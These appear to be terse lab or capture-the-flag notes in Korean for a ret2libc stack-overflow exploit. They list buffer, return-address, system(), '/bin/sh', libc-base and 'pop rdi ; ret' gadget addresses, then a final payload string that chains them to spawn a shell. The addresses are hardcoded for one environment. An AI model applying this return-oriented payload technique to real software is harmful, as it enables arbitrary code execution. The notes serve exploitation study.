 ┌[ccsss☮9f496dba1545]-(~)
└> # 0x7fffffffe488 "buf 주소"
┌[ccsss☮9f496dba1545]-(~)
└> # 0x7fffffffe498 "return address 저장된 주소"
┌[ccsss☮9f496dba1545]-(~)
└> # 0x7ffff7a52390 "system 주소"
┌[ccsss☮9f496dba1545]-(~)
└> # 0x7ffff7b99d57 "'/bin/sh/' 주소"
┌[ccsss☮9f496dba1545]-(~)
└> # 0x7ffff7a0d000 "libc.so.6 주소"
┌[ccsss☮9f496dba1545]-(~)
└> # 0x000000021102 "pop rdi ; ret 상대주소"
┌[ccsss☮9f496dba1545]-(~)
└> # 0x7ffff7a2e102 "pop rdi ; ret 주소"
┌[ccsss☮9f496dba1545]-(~)
└> # "'x'*16+'\x02\xe1\xa2\xf7\xff\x7f\x00\x00'+'\x57\x9d\xb9\xf7\xff\x7f\x00\x00'+'\x90\x23\xa5\xf7\xff\x7f\x00\x00'"